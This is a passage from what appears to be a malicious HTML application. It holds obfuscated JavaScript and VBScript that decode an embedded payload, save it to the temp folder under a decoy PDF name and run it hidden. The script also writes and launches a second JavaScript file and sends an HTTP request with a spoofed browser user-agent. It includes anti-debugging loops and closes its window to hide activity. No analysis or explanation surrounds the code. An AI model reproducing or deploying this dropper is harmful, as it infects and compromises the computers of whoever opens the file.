 ActiveXObject(_0x4767ad(0x167)+_0x4767ad(a0_0xd96ee1._0x48727e)),_0x2411b5=_0x44e11d[_0x4767ad(0x1cc)+_0x4767ad(0x16e)+_0x4767ad(0x1a8)](_0x4767ad(0x1bd))+'\x5c'+(_0x4767ad(a0_0xd96ee1._0x2506af)+_0x4767ad(a0_0xd96ee1._0x1ca198)),_0
x37353a=new ActiveXObject('MSXML2.DOM'+_0x4767ad(a0_0xd96ee1._0xe32b5e)),_0x415ef1=new
ActiveXObject(_0x4767ad(0x18b)+'am'),_0x2af5e1=_0x37353a[_0x4767ad(0x1f2)+_0x4767ad(a0_0xd96ee1._0x3e2d66)](_0x4767ad(a0_0xd96ee1._0xf1c645));_0x2af5e1[_0x4767ad(0x175)]=_0x4767ad(a0_0xd96ee1._0x44357b),_0x2af5e1[_0x4767ad(0x15a)]=_
0x150cf5,_0x415ef1['Type']=-0x2f5*0x4+-0x15a0+-0xb27*-0x3,_0x415ef1[_0x4767ad(a0_0xd96ee1._0x419c2c)](),_0x415ef1[_0x4767ad(0x194)](_0x2af5e1['nodeTypedV'+'alue']),_0x415ef1[_0x4767ad(0x1d4)](_0x2411b5,-0x1b1b+-0x1d21*-0x1+0xac*-0x3
),_0x415ef1[_0x4767ad(a0_0xd96ee1._0x352493)](),_0x44e11d[_0x4767ad(a0_0xd96ee1._0x5a7231)](_0x4767ad(a0_0xd96ee1._0x1cdbff)+'\x22'+_0x2411b5+(_0x4767ad(a0_0xd96ee1._0xdc2608)+'eF'),0x720+0x1*-0x59+-0x15b*0x5,!![]);}else{}}}a0_0x3c3
e07[a0_0x1cc6dd(0x192)+a0_0x1cc6dd(0x1d1)]=a0_0x1777ad,a0_0x3c3e07[a0_0x1cc6dd(0x188)](a0_0x1cc6dd(0x1ea),a0_0x9c9239),a0_0x3c3e07['setRequest'+a0_0x1cc6dd(0x1a1)](a0_0x1cc6dd(0x1e0),a0_0x1cc6dd(0x1b7)+'0\x20(Windows'+a0_0x1cc6dd(0x
15b)+a0_0x1cc6dd(0x161)+a0_0x1cc6dd(0x1f7)+a0_0x1cc6dd(0x178)+a0_0x1cc6dd(0x189)+'ike\x20Gecko)'+a0_0x1cc6dd(0x162)+a0_0x1cc6dd(0x1db)+a0_0x1cc6dd(0x18c)+'6'),a0_0x3c3e07[a0_0x1cc6dd(0x1f8)]();}catch(a0_0x1c4750){}function
a0_0x9370(_0x29cec8,_0x93709){var _0x40fc25=a0_0x29ce();return a0_0x9370=function(_0x5159f2,_0xcb1801){_0x5159f2=_0x5159f2-(0xb*0x265+0x197c*0x1+-0x1*0x327b);var _0x5e2c72=_0x40fc25[_0x5159f2];return
_0x5e2c72;},a0_0x9370(_0x29cec8,_0x93709);}function a0_0x3ff09c(_0x2ee851){var a0_0x48d151={_0x1aedcb:0x1fd,_0x5da5ca:0x19d,_0x544b65:0x171,_0xd0edd7:0x210,_0x3d6252:0x201,_0x265c7a:0x1ae,_0x31232f:0x1e3,_0x4934e3:0x1e3};function
_0x311e27(_0x324d61){var _0x21e3c1=a0_0x9370;if(typeof _0x324d61===_0x21e3c1(a0_0x48d151._0x1aedcb))return
function(_0x236250){}[_0x21e3c1(0x1ae)+'r'](_0x21e3c1(a0_0x48d151._0x5da5ca)+_0x21e3c1(a0_0x48d151._0x544b65))[_0x21e3c1(a0_0x48d151._0xd0edd7)](_0x21e3c1(a0_0x48d151._0x3d6252));else(''+_0x324d61/_0x324d61)['length']!==0x7a1+0x1*0x
130a+-0xd55*0x2||_0x324d61%(-0xafe+0x18ba+0xb8*-0x13)===-0x8a*-0x2d+0x8bd*-0x2+-0x6c8?function(){return!![];}[_0x21e3c1(a0_0x48d151._0x265c7a)+'r'](_0x21e3c1(a0_0x48d151._0x31232f)+_0x21e3c1(0x163))['call']('action'):function(){retu
rn![];}[_0x21e3c1(a0_0x48d151._0x265c7a)+'r'](_0x21e3c1(a0_0x48d151._0x4934e3)+_0x21e3c1(0x163))['apply'](_0x21e3c1(0x1b2)+'t');_0x311e27(++_0x324d61);}try{if(_0x2ee851)return _0x311e27;else
_0x311e27(-0x1c51+0x1*-0x1625+0x3*0x10d2);}catch(_0x59bb39){}}"
Set sho = CreateObject("WScript.Shell")
sdf2okd0 = sho.ExpandEnvironmentStrings("%temp%") & "\" & "Jingdezhen.js"
s18838a3 = sho.ExpandEnvironmentStrings("%temp%") & "\" & "Xuzhou_Shenyang2024.pdf"
binaryStream.SaveToFile s18838a3, 2
sho.Run _
s18838a3, _
0, _
Set fso = CreateObject("Scripting.FileSystemObject")
If fso.FileExists(sdf2okd0) Then
Else
Set fo = _
fso.CreateTextFile(sdf2okd0)
fo.WriteLine okadvkjd
fo.Close
sho.Run _
sdf2okd0, _
0, _
End If
window.close
</script>
</body>
</html>